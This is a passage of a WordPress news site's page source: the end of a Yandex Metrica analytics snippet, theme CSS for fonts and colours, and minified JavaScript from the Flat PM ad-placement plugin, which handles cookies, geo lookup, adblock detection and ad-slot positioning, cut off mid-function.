   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 